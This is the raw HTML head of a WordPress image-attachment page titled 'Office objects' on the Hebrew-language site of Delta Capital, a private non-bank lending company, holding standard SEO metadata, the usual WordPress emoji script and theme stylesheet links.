

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deltacapital.co.il/%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA-%D7%94%D7%A7%D7%A8%D7%9F/%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%9E%D7%99%D7%9E%D7%95%D7%9F/attachment/office-objects-6/
body_size: 13393
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Office objects - Delta Capital</title>
	<link rel="canonical" href="https://deltacapital.co.il/פעילות-הקרן/פתרונות-מימון/attachment/office-objects-6/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Office objects - Delta Capital" />
	<meta property="og:description" content="Image of eyeglasses, pen, touchpad and financial documents at workplace" />
	<meta property="og:url" content="https://deltacapital.co.il/פעילות-הקרן/פתרונות-מימון/attachment/office-objects-6/" />
	<meta property="og:site_name" content="Delta Capital" />
	<meta property="og:image" content="https://deltacapital.co.il/%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA-%D7%94%D7%A7%D7%A8%D7%9F/%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%9E%D7%99%D7%9E%D7%95%D7%9F/attachment/office-objects-6" />
	<meta property="og:image:width" content="1545" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://deltacapital.co.il/%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA-%D7%94%D7%A7%D7%A8%D7%9F/%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%9E%D7%99%D7%9E%D7%95%D7%9F/attachment/office-objects-6/","url":"https://deltacapital.co.il/%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA-%D7%94%D7%A7%D7%A8%D7%9F/%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%9E%D7%99%D7%9E%D7%95%D7%9F/attachment/office-objects-6/","name":"Office objects - Delta Capital","isPartOf":{"@id":"https://deltacapital.co.il/#website"},"primaryImageOfPage":{"@id":"https://deltacapital.co.il/%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA-%D7%94%D7%A7%D7%A8%D7%9F/%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%9E%D7%99%D7%9E%D7%95%D7%9F/attachment/office-objects-6/#primaryimage"},"image":{"@id":"https://deltacapital.co.il/%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA-%D7%94%D7%A7%D7%A8%D7%9F/%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%9E%D7%99%D7%9E%D7%95%D7%9F/attachment/office-objects-6/#primaryimage"},"thumbnailUrl":"https://deltacapital.co.il/wp-content/uploads/2018/02/post-bg20.jpg","datePublished":"2018-02-07T11:04:16+00:00","breadcrumb":{"@id":"https://deltacapital.co.il/%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA-%D7%94%D7%A7%D7%A8%D7%9F/%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%9E%D7%99%D7%9E%D7%95%D7%9F/attachment/office-objects-6/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://deltacapital.co.il/%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA-%D7%94%D7%A7%D7%A8%D7%9F/%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%9E%D7%99%D7%9E%D7%95%D7%9F/attachment/office-objects-6/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://deltacapital.co.il/%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA-%D7%94%D7%A7%D7%A8%D7%9F/%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%9E%D7%99%D7%9E%D7%95%D7%9F/attachment/office-objects-6/#primaryimage","url":"https://deltacapital.co.il/wp-content/uploads/2018/02/post-bg20.jpg","contentUrl":"https://deltacapital.co.il/wp-content/uploads/2018/02/post-bg20.jpg","width":1545,"height":700,"caption":"Image of eyeglasses, pen, touchpad and financial documents at workplace"},{"@type":"BreadcrumbList","@id":"https://deltacapital.co.il/%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA-%D7%94%D7%A7%D7%A8%D7%9F/%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%9E%D7%99%D7%9E%D7%95%D7%9F/attachment/office-objects-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"פתרונות מימון","item":"https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%99%d7%9e%d7%95%d7%9f/"},{"@type":"ListItem","position":2,"name":"Office objects"}]},{"@type":"WebSite","@id":"https://deltacapital.co.il/#website","url":"https://deltacapital.co.il/","name":"Delta Capital","description":"חברת מימון חוץ בנקאית פרטית","publisher":{"@id":"https://deltacapital.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deltacapital.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://deltacapital.co.il/#organization","name":"Delta Capital","url":"https://deltacapital.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://deltacapital.co.il/#/schema/logo/image/","url":"https://deltacapital.co.il/wp-content/uploads/2018/04/logo-delta.png","contentUrl":"https://deltacapital.co.il/wp-content/uploads/2018/04/logo-delta.png","width":344,"height":61,"caption":"Delta Capital"},"image":{"@id":"https://deltacapital.co.il/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Delta Capital &laquo; פיד‏" href="https://deltacapital.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delta Capital &laquo; פיד תגובות‏" href="https://deltacapital.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delta Capital &laquo; פיד תגובות של Office objects" href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%99%d7%9e%d7%95%d7%9f/attachment/office-objects-6/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deltacapital.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://deltacapital.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://deltacapital.co.il/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://deltacapital.co.il/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://deltacapital.co.il/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://deltacapital.co.il/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://deltacapital.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://deltacapital.co.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://deltacapital.co.il/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons-rtl.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://deltacapital.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://deltacapital.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://deltacapital.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://deltacapital.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://deltacapital.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://deltacapital.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://deltacapital.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://deltacapital.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-4537-css' href='https://deltacapital.co.il/wp-content/uploads/elementor/css/post-4537.css?ver=1701673823' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://deltacapital.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://deltacapital.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='elementor-post-4545-css' href='https://deltacapital.co.il/wp-content/uploads/elementor/css/post-4545.css?ver=1752511690' media='all' />
<link rel='stylesheet' id='elementor-post-4664-css' href='https://deltacapital.co.il/wp-content/uploads/elementor/css/post-4664.css?ver=1717512128' media='all' />
<link rel='stylesheet' id='elementor-gf-local-assistant-css' href='https://deltacapital.co.il/wp-content/uploads/elementor/google-fonts/css/assistant.css?ver=1752510863' media='all' />
<script src="https://deltacapital.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://deltacapital.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://deltacapital.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://deltacapital.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deltacapital.co.il/wp-json/wp/v2/media/3959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deltacapital.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deltacapital.co.il/?p=3959' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deltacapital.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltacapital.co.il%2F%25d7%25a4%25d7%25a2%25d7%2599%25d7%259c%25d7%2595%25d7%25aa-%25d7%2594%25d7%25a7%25d7%25a8%25d7%259f%2F%25d7%25a4%25d7%25aa%25d7%25a8%25d7%2595%25d7%25a0%25d7%2595%25d7%25aa-%25d7%259e%25d7%2599%25d7%259e%25d7%2595%25d7%259f%2Fattachment%2Foffice-objects-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deltacapital.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltacapital.co.il%2F%25d7%25a4%25d7%25a2%25d7%2599%25d7%259c%25d7%2595%25d7%25aa-%25d7%2594%25d7%25a7%25d7%25a8%25d7%259f%2F%25d7%25a4%25d7%25aa%25d7%25a8%25d7%2595%25d7%25a0%25d7%2595%25d7%25aa-%25d7%259e%25d7%2599%25d7%259e%25d7%2595%25d7%259f%2Fattachment%2Foffice-objects-6%2F&#038;format=xml" />
